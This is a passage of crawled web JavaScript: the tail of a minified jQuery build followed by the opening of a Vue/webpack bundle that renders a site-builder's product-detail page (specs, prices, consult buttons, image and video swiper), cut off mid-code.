o(e,n){(r=y.createElement("script"))["async"]="async",t.scriptCharset&&(r.charset=t.scriptCharset),r.src=t.url,r.onload=r.onreadystatechange=function(e,t){!t&&r.readyState&&!/loaded|complete/.test(r.readyState)||(r.onload=r.onreadystatechange=null,i&&r.parentNode&&i.removeChild(r),r=S,t||n(200,"success"))},i.insertBefore(r,i.firstChild)},abort:function e(){r&&r.onload(0,1)}}}});var Ft,Mt=!!m.ActiveXObject&&function(){for(var e in Ft)Ft[e](0,1)},Ot=0;function qt(){try{return new m.XMLHttpRequest}catch(Ci){}}function Bt(){try{return new m.ActiveXObject("Microsoft.XMLHTTP")}catch(Ci){}}_e.ajaxSettings.xhr=m.ActiveXObject?function(){return!this.isLocal&&qt()||Bt()}:qt,ht=_e.ajaxSettings.xhr(),_e.extend(_e.support,{ajax:!!ht,cors:!!ht&&"withCredentials"in ht}),_e.support.ajax&&_e.ajaxTransport(function(p){var d;if(!p.crossDomain||_e.support.cors)return{send:function r(e,l){var u,t,c=p.xhr();if(p.username?c.open(p.type,p.url,p["async"],p.username,p.password):c.open(p.type,p.url,p["async"]),p.xhrFields)for(t in p.xhrFields)c[t]=p.xhrFields[t];p.mimeType&&c.overrideMimeType&&c.overrideMimeType(p.mimeType),p.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");try{for(t in e)c.setRequestHeader(t,e[t])}catch(n){}c.send(p.hasContent&&p.data||null),d=function f(e,t){var n,r,i,o,a;try{if(d&&(t||4===c.readyState))if(d=S,u&&(c.onreadystatechange=_e.noop,Mt&&delete Ft[u]),t)4!==c.readyState&&c.abort();else{n=c.status,i=c.getAllResponseHeaders(),o={},(a=c.responseXML)&&a.documentElement&&(o.xml=a);try{o.text=c.responseText}catch(e){}try{r=c.statusText}catch(Ci){r=""}n||!p.isLocal||p.crossDomain?1223===n&&(n=204):n=o.text?200:404}}catch(s){t||l(-1,s)}o&&l(n,r,o,i)},p["async"]?4===c.readyState?setTimeout(d,0):(u=++Ot,Mt&&(Ft||(Ft={},_e(m).unload(Mt)),Ft[u]=d),c.onreadystatechange=d):d()},abort:function e(){d&&d(0,1)}}});var Wt,Pt,Rt=/^(?:toggle|show|hide)$/,$t=new RegExp("^(?:([-+])=|)("+c+")([a-z%]*)$","i"),It=/queueHooks$/,zt=[Kt],Xt={"*":[function(e,t){var n,r=this.createTween(e,t),i=$t.exec(t),o=r.cur(),a=+o||0,s=1,l=20;if(i){if(t=+i[2],"px"!==(n=i[3]||(_e.cssNumber[e]?"":"px"))&&a)for(a=_e.css(r.elem,e,!0)||t||1;a/=s=s||".5",_e.style(r.elem,e,a+n),s!==(s=r.cur()/o)&&1!==s&&--l;);r.unit=n,r.start=a,r.end=i[1]?a+(i[1]+1)*t:t}return r}]};function Ut(){return setTimeout(function(){Wt=S},0),Wt=_e.now()}function Yt(o,e){_e.each(e,function(e,t){for(var n=(Xt[e]||[]).concat(Xt["*"]),r=0,i=n.length;r<i;r++)if(n[r].call(o,e,t))return})}function Jt(i,e,t){var n,r=0,o=zt.length,a=_e.Deferred().always(function(){delete s.elem}),s=function s(){for(var e=Wt||Ut(),e=Math.max(0,l.startTime+l.duration-e),t=1-(e/l.duration||0),n=0,r=l.tweens.length;n<r;n++)l.tweens[n].run(t);return a.notifyWith(i,[l,t,e]),t<1&&r?e:(a.resolveWith(i,[l]),!1)},l=a.promise({elem:i,props:_e.extend({},e),opts:_e.extend(!0,{specialEasing:{}},t),originalProperties:e,originalOptions:t,startTime:Wt||Ut(),duration:t.duration,tweens:[],createTween:function c(e,t,n){e=_e.Tween(i,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(e),e},stop:function f(e){for(var t=0,n=e?l.tweens.length:0;t<n;t++)l.tweens[t].run(1);return e?a.resolveWith(i,[l,e]):a.rejectWith(i,[l,e]),this}}),u=l.props;for(Vt(u,l.opts.specialEasing);r<o;r++)if(n=zt[r].call(l,i,u,l.opts))return n;return Yt(l,u),_e.isFunction(l.opts.start)&&l.opts.start.call(i,l),_e.fx.timer(_e.extend(s,{anim:l,queue:l.opts.queue,elem:i})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function Vt(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=_e.camelCase(n)],o=e[n],_e.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=_e.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}function Kt(t,e,n){var r,i,o,a,s,l,u,c,f=this,p=t.style,d={},h=[],g=t.nodeType&&Qe(t);for(r in n.queue||(null==(u=_e._queueHooks(t,"fx")).unqueued&&(u.unqueued=0,c=u.empty.fire,u.empty.fire=function(){u.unqueued||c()}),u.unqueued++,f.always(function(){f.always(function(){u.unqueued--,_e.queue(t,"fx").length||u.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],"inline"===_e.css(t,"display")&&"none"===_e.css(t,"float")&&(_e.support.inlineBlockNeedsLayout&&"inline"!==rt(t.nodeName)?p.zoom=1:p.display="inline-block")),n.overflow&&(p.overflow="hidden",_e.support.shrinkWrapBlocks||f.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),e)o=e[r],Rt.exec(o)&&(delete e[r],o!==(g?"hide":"show")&&h.push(r));if(a=h.length)for(s=_e._data(t,"fxshow")||_e._data(t,"fxshow",{}),g?_e(t).show():f.done(function(){_e(t).hide()}),f.done(function(){for(var e in _e.removeData(t,"fxshow",!0),d)_e.style(t,e,d[e])}),r=0;r<a;r++)i=h[r],l=f.createTween(i,g?s[i]:0),d[i]=s[i]||_e.style(t,i),i in s||(s[i]=l.start,g&&(l.end=l.start,l.start="width"===i||"height"===i?1:0))}function Gt(e,t,n,r,i){return new Gt.prototype.init(e,t,n,r,i)}function Qt(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=Je[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}_e.Animation=_e.extend(Jt,{tweener:function Li(e,t){for(var n,r=0,i=(e=_e.isFunction(e)?(t=e,["*"]):e.split(" ")).length;r<i;r++)n=e[r],Xt[n]=Xt[n]||[],Xt[n].unshift(t)},prefilter:function Hi(e,t){t?zt.unshift(e):zt.push(e)}}),(_e.Tween=Gt).prototype={constructor:Gt,init:function tn(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(_e.cssNumber[n]?"":"px")},cur:function _i(){var e=Gt.propHooks[this.prop];return(e&&e.get?e:Gt.propHooks._default).get(this)},run:function Fi(e){var t,n=Gt.propHooks[this.prop];return this.options.duration?this.pos=t=_e.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:Gt.propHooks._default).set(this),this}},Gt.prototype.init.prototype=Gt.prototype,Gt.propHooks={_default:{get:function on(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=_e.css(e.elem,e.prop,!1,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function sr(e){_e.fx.step[e.prop]?_e.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[_e.cssProps[e.prop]]||_e.cssHooks[e.prop])?_e.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Gt.propHooks.scrollTop=Gt.propHooks.scrollLeft={set:function sr(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},_e.each(["toggle","show","hide"],function(r,i){var o=_e.fn[i];_e.fn[i]=function(e,t,n){return null==e||"boolean"==typeof e||!r&&_e.isFunction(e)&&_e.isFunction(t)?o.apply(this,arguments):this.animate(Qt(i,!0),e,t,n)}}),_e.fn.extend({fadeTo:function Mi(e,t,n,r){return this.filter(Qe).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function Oi(t,e,n,r){var i=_e.isEmptyObject(t),o=_e.speed(e,n,r),a=function a(){var e=Jt(this,_e.extend({},t),o);i&&e.stop(!0)};return i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function qi(i,e,o){var a=function a(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=S),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=_e.timers,r=_e._data(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&It.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||_e.dequeue(this,i)})}}),_e.each({slideDown:Qt("show"),slideUp:Qt("hide"),slideToggle:Qt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){_e.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),_e.speed=function(e,t,n){var r=e&&"object"===_typeof(e)?_e.extend({},e):{complete:n||!n&&t||_e.isFunction(e)&&e,duration:e,easing:n&&t||t&&!_e.isFunction(t)&&t};return r.duration=_e.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in _e.fx.speeds?_e.fx.speeds[r.duration]:_e.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){_e.isFunction(r.old)&&r.old.call(this),r.queue&&_e.dequeue(this,r.queue)},r},_e.easing={linear:function Bi(e){return e},swing:function Wi(e){return.5-Math.cos(e*Math.PI)/2}},_e.timers=[],_e.fx=Gt.prototype.init,_e.fx.tick=function(){for(var e,t=_e.timers,n=0;n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||_e.fx.stop()},_e.fx.timer=function(e){e()&&_e.timers.push(e)&&!Pt&&(Pt=setInterval(_e.fx.tick,_e.fx.interval))},_e.fx.interval=13,_e.fx.stop=function(){clearInterval(Pt),Pt=null},_e.fx.speeds={slow:600,fast:200,_default:400},_e.fx.step={},_e.expr&&_e.expr.filters&&(_e.expr.filters.animated=function(t){return _e.grep(_e.timers,function(e){return t===e.elem}).length});var Zt=/^(?:body|html)$/i;function en(e){return _e.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}_e.fn.offset=function(t){if(arguments.length)return t===S?this:this.each(function(e){_e.offset.setOffset(this,t,e)});var e,n,r,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;return a?(n=a.body)===o?_e.offset.bodyOffset(o):(r=a.documentElement,_e.contains(r,o)?("undefined"!=typeof o.getBoundingClientRect&&(i=o.getBoundingClientRect()),e=en(a),o=r.clientTop||n.clientTop||0,a=r.clientLeft||n.clientLeft||0,n=e.pageYOffset||r.scrollTop,r=e.pageXOffset||r.scrollLeft,{top:i.top+n-o,left:i.left+r-a}):i):void 0},_e.offset={bodyOffset:function Pi(e){var t=e.offsetTop,n=e.offsetLeft;return _e.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(_e.css(e,"marginTop"))||0,n+=parseFloat(_e.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function Ri(e,t,n){var r=_e.css(e,"position");"static"===r&&(e.style.position="relative");var i,o=_e(e),a=o.offset(),s=_e.css(e,"top"),l=_e.css(e,"left"),u={},c={},l=("absolute"===r||"fixed"===r)&&-1<_e.inArray("auto",[s,l])?(i=(c=o.position()).top,c.left):(i=parseFloat(s)||0,parseFloat(l)||0);null!=(t=_e.isFunction(t)?t.call(e,n,a):t).top&&(u.top=t.top-a.top+i),null!=t.left&&(u.left=t.left-a.left+l),"using"in t?t.using.call(e,u):o.css(u)}},_e.fn.extend({position:function $i(){if(this[0]){var e=this[0],t=this.offsetParent(),n=this.offset(),r=Zt.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(_e.css(e,"marginTop"))||0,n.left-=parseFloat(_e.css(e,"marginLeft"))||0,r.top+=parseFloat(_e.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(_e.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}}},offsetParent:function Ii(){return this.map(function(){for(var e=this.offsetParent||y.body;e&&!Zt.test(e.nodeName)&&"static"===_e.css(e,"position");)e=e.offsetParent;return e||y.body})}}),_e.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o=/Y/.test(i);_e.fn[t]=function(e){return _e.access(this,function(e,t,n){var r=en(e);if(n===S)return r?i in r?r[i]:r.document.documentElement[t]:e[t];r?r.scrollTo(o?_e(r).scrollLeft():n,o?n:_e(r).scrollTop()):e[t]=n},t,e,arguments.length,null)}}),_e.each({Height:"height",Width:"width"},function(o,a){_e.each({padding:"inner"+o,content:a,"":"outer"+o},function(r,e){_e.fn[e]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return _e.access(this,function(e,t,n){var r;return _e.isWindow(e)?e.document.documentElement["client"+o]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+o],r["scroll"+o],e.body["offset"+o],r["offset"+o],r["client"+o])):n===S?_e.css(e,t,n,i):_e.style(e,t,n,i)},a,n?e:S,n,null)}})}),m.jQuery=m.$=_e,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return _e})}(window);

--- FILE ---
content_type: application/x-javascript
request_url: http://1.ss.508sys.com/js/dist/module.min.js?v=202509191517
body_size: 66870
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t(require("./jzfrontend/biz-shared/bizShared.min.js"),require("./jzfrontend/request/jzRequest.min.js"),require("./jzfrontend/utils/jzUtils.min.js")):"function"==typeof define&&define.amd?define("__JZ_UMD__",[,,],t):"object"==typeof exports?exports.__JZ_UMD__=t(require("./jzfrontend/biz-shared/bizShared.min.js"),require("./jzfrontend/request/jzRequest.min.js"),require("./jzfrontend/utils/jzUtils.min.js")):(e.__JZ_UMD__=e.__JZ_UMD__||{},e.__JZ_UMD__.module=t(e.bizShared,e.jzRequest,e.jzUtils))}("undefined"!=typeof window?window:global,(function(__WEBPACK_EXTERNAL_MODULE__128__,__WEBPACK_EXTERNAL_MODULE__249__,__WEBPACK_EXTERNAL_MODULE__21__){return function(){"use strict";var __webpack_modules__={464:function(e){function t(){return t=Object.assign?Object.assign.bind():function(e){for(var t,i=1;i<arguments.length;i++)for(var n in t=arguments[i])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},t.apply(this,arguments)}var i=["attrs","props","domProps"],n=["class","style","directives"],o=["on","nativeOn"],r=function(e,t){return function(){e&&e.apply(this,arguments),t&&t.apply(this,arguments)}};e.exports=function(e){return e.reduce((function(e,s){for(var a in s)if(e[a])if(-1!==i.indexOf(a))e[a]=t({},e[a],s[a]);else if(-1!==n.indexOf(a)){var l=e[a]instanceof Array?e[a]:[e[a]],u=s[a]instanceof Array?s[a]:[s[a]];e[a]=[].concat(l,u)}else if(-1!==o.indexOf(a))for(var c in s[a])if(e[a][c]){var _=e[a][c]instanceof Array?e[a][c]:[e[a][c]],d=s[a][c]instanceof Array?s[a][c]:[s[a][c]];e[a][c]=[].concat(_,d)}else e[a][c]=s[a][c];else if("hook"===a)for(var p in s[a])e[a][p]=e[a][p]?r(e[a][p],s[a][p]):s[a][p];else e[a]=s[a];else e[a]=s[a];return e}),{})}},101:function(e,t,i){i.d(t,{A:function(){return r}});var n=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_pdetail__msgwrap"},[t("div",{staticClass:"m_pdetail__title"},[e._v("\n        "+e._s(e.productInfo.name)+"\n    ")]),e._v(" "),e.productCommonSetting.openPdDesc&&e.productInfo.salePointDesc.length?t("div",{staticClass:"m_pdetail__intro",domProps:{innerHTML:e._s(e.salePointDesc)}}):e._e(),e._v(" "),e.productAdvanceSetting.openPdSpecification&&e.filterSpecsList.length?t("div",{staticClass:"m_pdetail__specs"},[e._l(e.filterSpecsList,(function(i,n){return[i.items.length?t("div",{key:n,staticClass:"m_pdetail__specsline"},[t("div",{staticClass:"m_pdetail__specstitle"},[e._v("\n                    "+e._s(i.n)+"\n                ")]),e._v(" "),t("div",{staticClass:"m_pdetail__specsinfowrap"},e._l(i.items,(function(i,o){return t("div",{key:o,staticClass:"m_pdetail__specsinfo","class":{"m_pdetail__specsinfo-is":i.id===e.specsActInx[n],"m_pdetail__specsinfo-img":i.pi&&i.path},style:e.getSpecsImgPath(i),on:{click:function(t){return e.setSpecsId(i,n)},mouseover:function(t){return e.showSpecsContent(t,i)}}},[e._v("\n                        "+e._s(i.pi&&i.path?"":i.v)+"\n                        "),7==e.styleType&&i.pi&&i.path&&i.v&&i.v.length?[t("div",{staticClass:"m_pdetail__specsshadow"}),e._v(" "),t("div",{staticClass:"m_pdetail__specstriangle"}),e._v(" "),t("div",{staticClass:"m_pdetail__specscontent"},[e._v("\n                                "+e._s(i.v)+"\n                            ")])]:e._e()],2)})),0)]):e._e()]}))],2):e._e(),e._v(" "),t("div",{staticClass:"m_pdetail__feature"},[e.module.productPropList.showPrice||e.module.productPropList.showMarketPrice?t("div",{staticClass:"m_pdetail__moneymsg"},[e.module.productPropList.showPrice?t("div",{staticClass:"m_pdetail__moneywrap"},[!e.isRMB&&e.siteCurrencyRight?[t("span",{staticClass:"m_pdetail__curmoney"},[e._v(e._s(e.curMoney))]),e._v(" "),t("span",{staticClass:"m_pdetail__unit"},[e._v(e._s(e.productCommonSetting.siteCurrencyVal))])]:[t("span",{staticClass:"m_pdetail__unit"},[e._v(e._s(e.productCommonSetting.siteCurrencyVal))]),e._v(" "),t("span",{staticClass:"m_pdetail__curmoney"},[e._v(e._s(e.curMoney))])]],2):e._e(),e._v(" "),e.module.productPropList.showMarketPrice&&e.module.productPropList.canViewMarketPrice?t("span",{staticClass:"m_pdetail__orimoney",domProps:{textContent:e._s(e.orimoneyText)}}):e._e()]):e._e(),e._v(" "),t("div",{"class":["m_pdetail__interactive",e.noMoneyShowClass]},[e.produtAdvisory.openProductAdvisory&&e.produtAdvisory.globalSettingOpen||e.productFormInfo.openFormButton||e.downloadModel.showFileDownload?t("div",{staticClass:"m_pdetail__formbtnwrap"},[e.produtAdvisory.openProductAdvisory&&e.produtAdvisory.globalSettingOpen?t("div",{staticClass:"m_pdetail__formbtn m_pdetail__consult",on:{click:e.consultEvent}},[0==e.produtAdvisory.advisoryWay?t("svg",{staticClass:"m_pdetail__consult-phonesvg"},[t("use",{attrs:{"xlink:href":"#icon_phone"}})]):e._e(),e._v("\n                    "+e._s(0==e.produtAdvisory.advisoryWay?e.produtAdvisory.advisoryPhone:e.produtAdvisory.advisoryTxt)+"\n                ")]):e._e(),e._v(" "),e.downloadModel.allow&&e.downloadModel.showFileDownload&&e.downloadModel.hasFile&&e.downloadModel.open?t("a",{staticClass:"m_pdetail__filedownload m_pdetail__consult",attrs:{href:e.downloadModel.downloadUrl},domProps:{textContent:e._s(e.downloadModel.downloadBtnText)}}):e._e(),e._v(" "),e.productFormInfo.openFormButton?t("div",{staticClass:"m_pdetail__formbtn m_pdetail__buyfeat",domProps:{innerHTML:e._s(e.productFormInfo.formButtonInfo.name)},on:{click:e.buyfeatEvent}}):e._e()]):e._e(),e._v(" "),e.productAdvanceSetting.openPdEnsure?t("div",{staticClass:"m_pdetail__promise"},[t("div",{staticClass:"m_pdetail__promiseitem"},[e._v(e._s(e.module.pdPromiseText))]),e._v(" "),e._l(e.productAdvanceSetting.ensureList,(function(i,n){return t("div",{key:n,staticClass:"m_pdetail__promiseitem",on:{mouseover:function(t){return e.showPromiseContent(t)}}},[t("svg",{staticClass:"m_pdetail__promisesvg"},[t("use",{attrs:{"xlink:href":"#icon_CheckCircle"}})]),e._v("\n                    "+e._s(i.n)+"\n                    "),i.e&&i.e.length?[t("div",{staticClass:"m_pdetail__promiseshadow"}),e._v(" "),t("div",{staticClass:"m_pdetail__promisetriangle"}),e._v(" "),t("div",{staticClass:"m_pdetail__promisecontent",domProps:{innerHTML:e._s(i.e)}})]:e._e()],2)}))],2):e._e()])])])};n._withStripped=!0;var o={name:"PdMsg",components:{},inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{iconHtml:"&#xeb1c",specsActInx:[]}},computed:{styleType:function(){return this.module.prop0},productInfo:function(){return this.module.productInfo||{}},productCommonSetting:function(){return this.module.productCommonSetting||{}},productAdvanceSetting:function(){return this.module.productAdvanceSetting||{}},productFormInfo:function(){return this.module.productFormInfo||{}},produtAdvisory:function(){return this.module.produtAdvisory||{}},downloadModel:function(){return this.module.downloadModel||{}},salePointDesc:function(){return(this.productInfo.salePointDesc||"").replace("\n","<br/>")},optionsAmountList:function(){return this.productInfo.optionsAmountList.map((function(e){return e.t2Arr=e.t2.split("_").map((function(e){return parseInt(e)})),e}))},noMoneyShowClass:function(){var e=this.module.productPropList,t=e.showPrice,i=e.showMarketPrice;return t||i?"":"m_pdetail__interactive-left"},filterSpecsList:function(){var e=this;if(!this.productInfo.optionToPrice||!this.specsActInx.length)return this.productAdvanceSetting.specList;var t=[];return this.productAdvanceSetting.specList.forEach((function(i,n){var o=i;if(n>0){for(var r="",s=!0,a=0;a<n;a++){var l=a,u=e.specsActInx[l];if("number"!=typeof u){s=!1;break}r+="".concat(u).concat(a<n-1?"_":"")}if(s){var c=[];e.optionsAmountList.forEach((function(e){if(e.t2.startsWith(r)){var t=e.t2Arr[n];void 0!==t&&c.push(t)}})),(o=JSON.parse(JSON.stringify(i))).items=o.items.filter((function(e){return c.includes(e.id)}))}}t.push(o)})),t},specsActInxStr:function(){return this.specsActInx.join("_")},curMoney:function(){var e=this;if(!this.module.productPropList.canViewPrice)return"****";if(!this.productInfo.optionToPrice)return this.productInfo.mallPrice;var t=this.productInfo.optionsAmountList.find((function(t){return t.t2==e.specsActInxStr}));return t&&t.oPrice?t.oPrice:"".concat(this.productInfo.memberMinPrice,"～").concat(this.productInfo.memberMaxPrice)},siteCurrencyRight:function(){return this.productCommonSetting.siteCurrencyRight||!1},isRMB:function(){return"￥"==this.productCommonSetting.siteCurrencyVal},orimoneyText:function(){return this.siteCurrencyRight&&!this.isRMB?"".concat(this.productInfo.mallMarketPrice).concat(this.productCommonSetting.siteCurrencyVal):"".concat(this.productCommonSetting.siteCurrencyVal).concat(this.productInfo.mallMarketPrice)}},watch:{},created:function(){this.initSpecsList()},methods:{getSpecsImgPath:function(e){return e.pi&&e.path?{"background-image":"url(".concat(e.path,")")}:{}},initSpecsList:function(){var e=this,t=this.productAdvanceSetting.specList||[];if(this.productInfo.optionToPrice&&t.length){var i=t[0];i.items=i.items.filter((function(t){return e.optionsAmountList.some((function(e){return e.t2.startsWith(String(t.id))}))}))}},buyfeatEvent:function(){Site.openProductFrom(this.productFormInfo.formButtonInfo.formId,this.productInfo.id)},setSpecsId:function(e,t){var i=this;this.specsActInx[t]===e.id?(Vue.set(this.specsActInx,t,undefined),e.orgPic&&this.module.selectSepcsPath==e.orgPic&&(this.module.selectSepcsPath="")):(Vue.set(this.specsActInx,t,e.id),e.orgPic&&(this.module.selectSepcsPath=e.orgPic||""));for(var n=function(){var e=i.specsActInx[o];if(void 0===e)return 1;var t=i.filterSpecsList[o];t&&t.items&&!t.items.some((function(t){return t.id==e}))&&(Vue.set(i.specsActInx,o,undefined),t.orgPic&&i.module.selectSepcsPath==t.orgPic&&(i.module.selectSepcsPath=""))},o=t;o<this.specsActInx.length;o++)n()},consultEvent:function(){var e=this.produtAdvisory,t=e.advisoryWay,i=e.advisoryPhone,n=e.computerAdvisoryIde,o=e.computerAdvisoryJumpInfo,r=e.wechatImgPath;if(0==t)location.href="tel:".concat(i);else if(1==t){var s='\n                    <style>\n                        .m_pdetail__wechatpopup .popupBClose { top: 25px; right: 32px; }\n                    </style>\n                    <div style="padding-top: 45px;">\n                        <img style="display: block; margin: 0 auto; width: 265px; height: 265px;" src="'.concat(r,'" />\n                        <p style="text-align: center; margin-top: 30px; font-size: 18px; color: #333;">').concat(LS.scanWeChatCodeTip,"</p>\n                    </div>\n                ");$("html").css("overflow","hidden"),Site.popupBox({htmlContent:s,width:440,height:450,extClass:"m_pdetail__wechatpopup",popupBoxZIndex:9999,closeFunc:function(){$("html").css("overflow","")}})}else if(2==t)Fai.top._popupZone.openZone(n);else if(3==t){var a=o.ot,l=o.u,u=o.t,c=o.onclick;if(114==u&&l.includes("_script:"))return;$('<a style="display: none;" id="m_pdetail__jumplink" href=\''.concat(l,"' target=\"").concat(a,'" ').concat(c||"","></a>")).appendTo($("body")),$("#m_pdetail__jumplink")[0].click(),$("#m_pdetail__jumplink").remove()}},showPromiseContent:function(e){var t=$(e.currentTarget),i=t.find(".m_pdetail__promisecontent"),n=t.get(0).getBoundingClientRect(),o=n.left,r=n.top;i.css({left:"".concat(parseInt(o)-20,"px"),top:"".concat(parseInt(r)+t.height()+20,"px")})},showSpecsContent:function(e,t){if(7==this.styleType&&t.pi&&t.path){var i=$(e.currentTarget),n=i.find(".m_pdetail__specscontent"),o=i.get(0).getBoundingClientRect(),r=o.left,s=o.top;n.css({left:"".concat(i.outerWidth()/2+parseInt(r),"px"),top:"".concat(parseInt(s),"px")})}}}},r=(0,i(623).A)(o,n,[],!1,null,null,null).exports},762:function(e,t,i){i.d(t,{A:function(){return r}});var n=function(){var e=this,t=e._self._c;return e.list.length?t("div",{staticClass:"m_pdetail__propwrap"},[6==e.module.prop0?t("div",{staticClass:"m_pdetail__prophead"},[e._v("\n        "+e._s(e.module.propTitleName)+"\n    ")]):e._e(),e._v(" "),e._l(e.list,(function(i){return t("div",{key:i.id,staticClass:"m_pdetail__propline"},[t("div",{staticClass:"m_pdetail__propvalue",domProps:{innerHTML:e._s(e.getPropHtml(i))}})])}))],2):e._e()};n._withStripped=!0;var o={name:"PdProp",components:{},inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:{productPropList:function(){return this.module.productPropList||{}},list:function(){return this.productPropList.propsList.filter((function(e){return 11!=e.id&&12!=e.id}))}},watch:{},methods:{getPropHtml:function(e){return"".concat(e.name.replace(/\s/g,"&nbsp;"),": ").concat(e.value)}}},r=(0,i(623).A)(o,n,[],!1,null,null,null).exports},244:function(e,t,i){i.d(t,{A:function(){return s}});var n=function(){var e=this,t=e._self._c;return e.noPic?e._e():t("div",{"class":["m_pdetail__swiper",e.singlePicClass,e.showVideoNowClass]},[7!=e.styleType||e.noSwiper?e._e():t("div",{staticClass:"m_pdetail__dir m_pdetail__dir-prev",on:{click:function(t){return e.dirClick()}}},[t("svg",{staticClass:"m_pdetail__dirsvg"},[t("use",{attrs:{"xlink:href":"#icon_left_arrow"}})])]),e._v(" "),t("div",{staticClass:"m_pdetail__swiperview",style:e.swiperViewStyle},[e._l(e.loopPicList,(function(i,n){return t("div",{key:i.id,staticClass:"m_pdetail__picimg","class":[e.getActiveClass(n),e.cursorClass],style:e.picStyle(i.path,n),on:{transitionend:function(t){return e.genPrevPic(n)},click:function(t){return t.stopPropagation(),e.openSlide(i,n)}}},[!i.isVideo||1!=e.loopPicList.length&&n!=e.curIndex?e._e():t("div",{staticClass:"m_pdetail__playicon",on:{click:function(t){return t.stopPropagation(),e.playVideo(n)}}}),e._v(" "),e.showVideo&&i.isVideo&&(1==e.loopPicList.length||n==e.curIndex)?t("div",{staticClass:"m_pdetail__videowrap"},[t("div",{staticClass:"m_pdetail__closevideo",on:{click:function(t){t.stopPropagation(),e.showVideo=!1}}}),e._v(" "),t("div",{staticStyle:{width:"100%",height:"100%"},attrs:{id:"mediaplayer".concat(e.module.id)}},[t("video",{staticClass:"video-js vjs-default-skin vjs-big-play-centered",staticStyle:{width:"100%",height:"100%"},attrs:{id:"m_pdetail__video".concat(e.module.id),src:i.vPath,controls:"",preload:"meta","data-setup":JSON.stringify(e.videoData)}})])]):e._e()])})),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:6==e.styleType&&e.module.selectSepcsPath,expression:"styleType == 6 && module.selectSepcsPath"}],staticClass:"m_pdetail__specsview",style:e.specsImgStyle})],2),e._v(" "),6!=e.styleType||e.noSwiper?e._e():t("div",{staticClass:"m_pdetail__dir m_pdetail__dir-prev",on:{click:function(t){return e.dirClick()}}},[t("svg",{staticClass:"m_pdetail__dirsvg"},[t("use",{attrs:{"xlink:href":"#icon_left_arrow"}})])]),e._v(" "),e.noSwiper?e._e():t("div",{staticClass:"m_pdetail__dir m_pdetail__dir-next",on:{click:function(t){return e.dirClick(!0)}}},[t("svg",{staticClass:"m_pdetail__dirsvg"},[t("use",{attrs:{"xlink:href":"#icon_aright_rrow"}})])])])};n._withStripped=!0;var o={name:"PdSwiper",inject:["options"],props:{module:{type:Object,required:!0},picPathList:{type:Array,required:!0}},data:function(){return{loopPicList:[],curIndex:this.picPathList.length<=1?0:6==this.module.prop0?1:2,canChangeDir:!0,noAnimationFlag:!1,swiperIds:[-2,-1,0,1,2],originalIndex:0,videoData:{autoplay:!0,controlBar:{volumeMenuButton:{inline:!1},currentTimeDisplay:!0,timeDivider:!0,durationDisplay:!0,remainingTimeDisplay:!1}},showVideo:!1,cloneIdx:0}},computed:{styleType:function(){return this.module.prop0},noPic:function(){return 0==this.picPathList.length},noSwiper:function(){return this.picPathList.length<=1},baseSetting:function(){return this.module.baseSetting||{}},singlePicClass:function(){return 